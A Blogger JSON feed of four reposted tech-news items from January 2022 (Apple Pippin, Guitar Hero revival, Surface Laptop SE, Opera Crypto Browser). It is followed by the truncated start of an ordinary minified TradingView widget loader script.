#ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=2594\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=2590\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=2598\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"2594"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3483755082382164591"},"published":{"$t":"2022-01-21T00:58:00.001+05:30"},"updated":{"$t":"2022-01-21T00:58:38.294+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The Apple game system that failed early in the console wars"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"704\" src=\"https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1-1280x704.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"Pippin gaming console\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1-1280x704.jpg 1280w, https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1-768x422.jpg 768w, https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"708091\" data-permalink=\"https:\/\/www.slashgear.com\/the-apple-game-system-that-failed-early-in-the-console-wars-20708084\/pippin1\/\" data-orig-file=\"https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1.jpg\" data-orig-size=\"1440,792\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"pippin1\" data-image-description=\"\" data-image-caption=\"\u0026lt;p\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/en.wikipedia.org\/wiki\/Apple_Pippin#\/media\/File:Pippin-Atmark-Console-Set.jpg\u0026quot; target=\u0026quot;_blank\u0026quot; rel=\u0026quot;noopener\u0026quot;\u0026gt;Evan Amos\/ Wikipedia\u0026lt;\/a\u0026gt;\u0026lt;\/p\u0026gt;\" data-medium-file=\"https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1-1280x704.jpg\" data-large-file=\"https:\/\/www.slashgear.com\/wp-content\/uploads\/2022\/01\/pippin1-1280x704.jpg\" \/\u003EApple is not a name you usually associate with the infamous console wars of the early 90s. But way before the era of the iPods and the iPhones, in the age of the PlayStation 1, the Nintendo 64, and the Sega Saturn, Apple tried its hand at developing its own gaming console. The result was the Apple Pippin, a product … \u003Ca href=\"https:\/\/www.slashgear.com\/the-apple-game-system-that-failed-early-in-the-console-wars-20708084\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3nFyTfu\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3483755082382164591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/the-apple-game-system-that-failed-early.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3483755082382164591"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3483755082382164591"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/the-apple-game-system-that-failed-early.html","title":"The Apple game system that failed early in the console wars"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2327551833159107471"},"published":{"$t":"2022-01-21T00:06:00.001+05:30"},"updated":{"$t":"2022-01-21T00:06:39.385+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Activision Blizzard CEO thinks Guitar Hero and Skylanders could be revived by Microsoft"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EActivision Blizzard CEO Bobby Kotick has said the publisher’s \u003Ca href=\"https:\/\/www.techradar.com\/news\/live\/live-microsoft-buys-activison-blizzard\"\u003Eacquisition by Microsoft\u003C\/a\u003E could see the revival of the classic rhythm game series Guitar Hero.\u003C\/p\u003E\n\u003Cp\u003ESpeaking to \u003Ca href=\"https:\/\/venturebeat.com\/2022\/01\/18\/bobby-kotick-interview-why-activision-blizzard-did-the-deal-with-microsoft\/\"\u003E\u003Cu\u003EVentureBeat\u003C\/u\u003E\u003C\/a\u003E about the new possibilities that would be available to Activision after its deal with Microsoft is finalized, Kotick said a new Guitar Hero game could be possible, with the company afforded greater opportunities to pursue more logistically-demanding projects that wouldn’t be feasible without Microsoft’s backing.\u003C\/p\u003E\n\u003Cp\u003E“I wanted to make a new Guitar Hero for a while, but I don’t want to add teams to do manufacturing and supply chain and QA for manufacturing,” Kotick said. “And the chip shortages are enormous.\u003C\/p\u003E\n\u003Cp\u003E“We didn’t really have the ability to do that. I had a really cool vision for what the next Guitar Hero would be, and realized we don’t have the resources to do that.”\u003C\/p\u003E\n\u003Cp\u003EKotick goes on to make a similar point about the self-styled toys-to-life game Skylanders, which first came about as a Spyro spin-off and received regular releases until 2016.\u003C\/p\u003E\n\u003Cp\u003E“One of the great disappointments of my career is that other people came in and they came out with crappy alternatives,” he said about Skylanders.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E“And they dumped all of these crappy alternatives in the market, and basically destroyed the market for what was a really cool future opportunity.\u003C\/p\u003E\n\u003Cp\u003E“If you look at Skylanders, with its hardware and manufacturing and supply chain, there are the same kinds of things that we can’t do but Microsoft can.”\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2 id=\"analysis-microsoft-is-a-mammoth-5\"\u003EAnalysis: Microsoft is a mammoth\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1920px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"PRXiYc5zNFpGtNTEGN62sY\" name=\"guitar-heor-microsoft-activision-deal-2.jpg\" alt=\"A fretboard in Guitar Hero Live\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/PRXiYc5zNFpGtNTEGN62sY.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Activision)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EIt’s not hugely surprising that a Guitar Hero revival is back on the table. After the Microsoft-Activision acquisition was announced earlier this week, we reckoned the wannabe-rockstar rhythm game \u003Ca href=\"https:\/\/www.techradar.com\/news\/does-microsofts-purchase-of-activision-blizzard-give-guitar-hero-a-new-lease-of-life\"\u003Ehad a good chance of sticking its head above the parapet\u003C\/a\u003E and reclaiming the love it’s been missing out on for the past several years.\u003C\/p\u003E\n\u003Cp\u003EKotick’s reason for its regeneration is more interesting, however. He suggests Activision hadn’t lost faith in the brand, or the basic appeal of its games, but wasn’t prepared to overcome the immediate logistical problems involved in rebooting the franchise.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe idea that a billion-dollar company like Activision couldn’t find the resources to create a new manufacturing team, or expand its supply chain management, sounds like a stretch. But, if nothing else, his comments do demonstrate just how mammoth a company Microsoft is if Kotick thinks it has the means to pursue projects that Activision couldn’t. With Activision Blizzard under its belt, Microsoft will only get larger.\u003C\/p\u003E\n\u003Cp\u003EKotick's comments also indicate the potential direction that Microsoft will take the series. Last year, Unplugged: Air Guitar made some noise for recreating Guitar Hero’s basic rock ‘n’ roll rhythm gameplay in VR. It ditched the accessories and had you furiously strumming the air rather than haphazardly plonking your fingers across a plastic fretboard.\u003C\/p\u003E\n\u003Cp\u003EHere, Kotick suggests Guitar Hero wouldn’t pursue a similar direction, with the game’s physical, manufactured elements staying. Maybe miniature Flying Vs will be hitting shelves again in the near future.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EFind the best \u003Ca href=\"https:\/\/www.techradar.com\/news\/score-your-summer-with-these-video-game-soundtracks\"\u003Evideo game soundtracks\u003C\/a\u003E to accompany your life\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3rDVNom\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2327551833159107471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/activision-blizzard-ceo-thinks-guitar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2327551833159107471"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2327551833159107471"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/activision-blizzard-ceo-thinks-guitar.html","title":"Activision Blizzard CEO thinks Guitar Hero and Skylanders could be revived by Microsoft"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1722294788523641658"},"published":{"$t":"2022-01-20T02:05:00.001+05:30"},"updated":{"$t":"2022-01-20T02:05:40.972+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Microsoft launches new Chromebook rival and other devices for students"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EMicrosoft has launched its Surface Laptop SE and this new \u003Ca href=\"https:\/\/www.techradar.com\/news\/mobile-computing\/laptops\/10-best-laptops-for-students-983385\" target=\"_blank\"\u003Estudent laptop\u003C\/a\u003E aims to take on \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-chromebook\" target=\"_blank\"\u003EChromebooks\u003C\/a\u003E in the K-8 education market.\u003C\/p\u003E\n\u003Cp\u003EFirst announced in November of last year, the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/microsoft-surface-laptop-se-aims-to-take-on-chromebooks-education-dominance\" target=\"_blank\"\u003ESurface Laptop SE\u003C\/a\u003E is the software giant's most affordable device yet starting at $249 in the US and £229 in the UK. This slim and sleek laptop features a long-lasting battery, an HD camera for \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-video-conferencing-software\" target=\"_blank\"\u003Evideo conferencing\u003C\/a\u003E and a modern processor to load apps and files quickly.\u003C\/p\u003E\n\u003Cp\u003EMicrosoft is also launching a new version of \u003Ca href=\"https:\/\/www.techradar.com\/news\/windows-11-home-and-pro\" target=\"_blank\"\u003EWindows 11\u003C\/a\u003E called \u003Ca href=\"https:\/\/www.techradar.com\/news\/windows-11-se-could-take-cues-from-the-worst-version-of-windows-10\" target=\"_blank\"\u003EWindows 11 SE\u003C\/a\u003E that will power this new device and optimize performance with curated, education-first apps designed for budget-friendly devices according to a new \u003Ca href=\"https:\/\/blogs.windows.com\/devices\/2022\/01\/18\/empowering-schools-with-windows-11-surface-laptop-se-and-more\/\" target=\"_blank\"\u003Eblog post\u003C\/a\u003E. At the same time, students can get the best of \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-365-review\" target=\"_blank\"\u003EMicrosoft 365\u003C\/a\u003E including \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-teams\" target=\"_blank\"\u003EMicrosoft Teams\u003C\/a\u003E, Office 365 and Minecraft Education Edition to help them build the skills they'll need for the future in a secured and simplified environment designed to limit distractions.\u003C\/p\u003E\n\u003Cp\u003EStudents will be able to access files for school and \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-productivity-apps\" target=\"_blank\"\u003Eproductivity apps\u003C\/a\u003E both online and offline with built-insecurity while IT can manage downloads, deployment and security settings. However, unlike the rest of Microsoft's Surface devices, the Surface Laptop SE will only be available for schools to purchase through authorized Microsoft Surface Resellers like CDW, Staples, Verizon and Insight in the US and Softcat, BT and Computacenter in the UK.\u003C\/p\u003E\n\u003Ch2 id=\"surface-laptop-se-accessories-5\"\u003ESurface Laptop SE accessories\u003C\/h2\u003E\n\u003Cp\u003ETo complete the Surface Laptop SE experience, Microsoft's partners will offer a number of accessories for the device that can be purchased separately.\u003C\/p\u003E\n\u003Cp\u003EThese include gumdrop cases and \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-business-headphones-and-earphones\" target=\"_blank\"\u003Eheadsets\u003C\/a\u003E that are tough and designed to withstand heavy use and the JCPal keyboard protector with easy-to-read large print letters and color-coded keys to improve key contrast and recognition. To improve device security, the Kensington Nano Security Slot controls physical access when the Surface Laptop SE is closed. These new accessories join a range of mice, adapters, display cables and more to help round out the Surface Laptop SE experience.\u003C\/p\u003E\n\u003Cp\u003EMeanwhile, commercial customers will be able to order spare \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-solid-state-drives-ssds\" target=\"_blank\"\u003ESSD\u003C\/a\u003E doors, kickstands and covers for a selection of devices in the Surface portfolio which will enable IT technicians to service devices onsite.\u003C\/p\u003E\n\u003Cp\u003EIn addition to the Surface Laptop SE, Microsoft also highlighted how the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-surface-go-3\" target=\"_blank\"\u003ESurface Go 3\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-surface-pro-8\" target=\"_blank\"\u003ESurface Pro 8\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-surface-pro-x-review\" target=\"_blank\"\u003ESurface Pro X\u003C\/a\u003E and the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-surface-laptop-studio\" target=\"_blank\"\u003ESurface Laptop Studio\u003C\/a\u003E are ideal solutions for educators and high school students that need additional performance, reliability and a modern design.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EWe've also featured the\u003C\/em\u003E \u003Ca href=\"https:\/\/www.techradar.com\/news\/mobile-computing\/laptops\/10-best-laptops-for-students-983385\" target=\"_blank\"\u003E\u003Cem\u003Ebest student laptops\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E,\u003C\/em\u003E \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-chromebooks-for-kids-education-portables-your-children-will-love\" target=\"_blank\"\u003E\u003Cem\u003Ebest Chromebooks for kids\u003C\/em\u003E\u003C\/a\u003E \u003Cem\u003Eand\u003C\/em\u003E \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-school-tablets\" target=\"_blank\"\u003E\u003Cem\u003Ebest school tablets\u003C\/em\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3IljtVm\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1722294788523641658\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/microsoft-launches-new-chromebook-rival.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1722294788523641658"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1722294788523641658"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/microsoft-launches-new-chromebook-rival.html","title":"Microsoft launches new Chromebook rival and other devices for students"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4825375527197865318"},"published":{"$t":"2022-01-20T01:58:00.001+05:30"},"updated":{"$t":"2022-01-20T01:58:42.099+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Crypto Browser Project brings Opera to the Web3 universe"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"721\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-1280x721.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-1280x720.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-1278x720.jpg 1278w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-768x433.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"707897\" data-permalink=\"https:\/\/www.slashgear.com\/crypto-browser-project-brings-opera-to-the-web3-universe-19707870\/opera-crypto-browser-1\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1.jpg\" data-orig-size=\"1440,811\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Opera Crypto Browser 1\" data-image-description=\"\" data-image-caption=\"\u0026lt;p\u0026gt;Image: Opera\u0026lt;\/p\u0026gt;\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-1278x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Opera-Crypto-Browser-1-1280x721.jpg\" \/\u003EOpera today announced the beta launch of its new “Crypto Browser Project.” As you might imagine, Opera’s Crypto Browser comes with a built-in, native cryptocurrency wallet, and while that might be an obvious talking point for it, the browser is also a way for Opera to jumpstart its Web3 ambitions. While the browser is launching in beta today on a … \u003Ca href=\"https:\/\/www.slashgear.com\/crypto-browser-project-brings-opera-to-the-web3-universe-19707870\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3FFlgTv\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4825375527197865318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/crypto-browser-project-brings-opera-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4825375527197865318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4825375527197865318"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/crypto-browser-project-brings-opera-to.html","title":"Crypto Browser Project brings Opera to the Web3 universe"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.a398e6fb66e72a65da45.js
body_size: 4086
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(f=0;f<e.length;f++){for(var[r,n,a]=e[f],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(f--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var f=e.length;f>0&&e[f-1][2]>a;f--)e[f]=e[f-1];e[f]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>40046===e?"__LANG__."+e+".33593a0a0c24da84822c.js":24929===e?"__LANG__."+e+".b14d7a59c3991df6a008.js":({13993:"pushstream-multiplexer",16813:"tradingview-copyright-with-border-data-impl",19886:"snowplow-embed-widget-tracker",34347:"heatmap-dataset-dialog-search-impl",40094:"heatmap-snapshot-utils",66399:"snowplow-tracker",71394:"cmoneycomtw-copyright-data-impl",76040:"tradingview-copyright-new-data-impl",79041:"tradingview-copyright-trade-with-data-impl",85038:"lentaru-copyright-data-impl",97509:"tradingview-copyright-data-impl"}[e]||e)+"."+{13993:"172efbcd7f0e81a5f7d4",16813:"a20a683c31d639dc9433",19696:"bec55577e22d478837ed",19886:"5b6ad699d86c1728dbac",20868:"2b47f4b81d4abcf3f409",21648:"0c443e77ab3c6c3af3ea",23714:"6331c6fbdd0032e26f42",26395:"76fabd6aaafa54682458",34347:"1b75a8794231263a2341",40008:"e6fad413c5da7667e67d",40094:"5a180fd51a5f0b7d75c5",48072:"f06475ebeb19db80a0d6",53653:"a5003cfc6e114f9c1a15",61792:"17363decfbe02b2f842a",66224:"56efe2972580440defb7",66399:"